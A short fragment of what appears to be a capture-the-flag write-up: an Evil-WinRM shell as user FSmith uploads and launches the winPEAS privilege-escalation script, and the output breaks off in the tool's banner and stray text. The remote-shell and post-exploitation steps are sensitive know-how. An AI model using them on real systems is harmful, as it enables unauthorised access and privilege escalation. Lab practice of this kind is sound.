 *Evil-WinRM* PS C:\Users\FSmith> upload /media/sf_shared/sauna/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASbat
Info: Uploading /media/sf_shared/sauna/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASbat to C:\Users\FSmith\winPEASbat
Data: 13504 bytes of 13504 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\FSmith> cd winPEASbat
*Evil-WinRM* PS C:\Users\FSmith\winPEASbat> dir
    Directory: C:\Users\FSmith\winPEASbat
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         1/1/2000  12:00 AM           5646 README.md
-a----         1/1/2000  12:00 AM          32976 winPEAS.bat
*Evil-WinRM* PS C:\Users\FSmith\winPEASbat> ./winPEAS.bat
            *((,.,/((((((((((((((((((((/,  */
     ,/*,..*((((((((((((((((((((((((((((((((((,
   ,*/((((((((((((((((((/,  .*//((//**, .*((((((*
   ((((((((((((((((* *****,,,/########## .(* ,((((((
   (((((((((((/* ******************/####### .(. ((((((
   ((((((..******************/@@@@@/***/######* /((((((
   ,,..**********************@@@@@@@@@@(***,#### ../(((((
VBox_GAs_5
.2.34